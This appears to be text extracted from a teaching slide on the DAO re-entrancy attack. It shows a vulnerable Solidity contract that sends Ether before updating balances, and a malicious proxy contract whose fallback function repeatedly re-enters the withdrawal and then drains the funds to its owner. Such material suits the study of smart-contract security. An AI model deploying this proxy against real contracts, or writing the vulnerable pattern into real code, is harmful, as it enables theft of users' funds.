 1 contract BasicDAO {
2
3 mapping (address => uint) public balances;
4 ...
5
6 // transfer the entire balance of the caller of this function
7 // to the caller
8 function withdrawBalance() public {
9 bool result = msg.sender.call.value(balances[msg.sender])();
10 if (!result) {
11 throw;
12 }
13 // update balance of the withdrawer.
14 balances[msg.sender] = 0;
15 }
16 }
DAO
Malicious Proxy Contract
Initiate Withdrawal
re-entrant attack with repeated Ether Withdrawal
withdrawBalance
Ether transfer
send Ether, pass along gas
fallback function
overridden by the developer,
triggers another withdraw
withdrawBalance
update balance
internal state update
1 contract Proxy {
2
3 // Owner's address //
4 address public owner;
5
6 // Constructs the contract and stores the owner. //
7 constructor() public {
8 owner = msg.sender;
9 }
10
11 // Initiates the balance withdrawal. //
12 function callWithdrawBalance(address _address) public {
13 BasicDAO(_address).withdrawBalance();
14 }
15
16 // Fallback function for this contract.
17 // If the balance of this contract is less than 999999 Ether,
18 // triggers another withdrawal from the DAO.
19 function () public payable {
20 if (address(this).balance < 999999 ether) {
21 callWithdrawBalance(msg.sender);
22 }
23 }
24
25 // Allows the owner to get Ether from this contract. //
26 function drain() public {
27 owner.transfer(address(this).balance);
28 }
29 }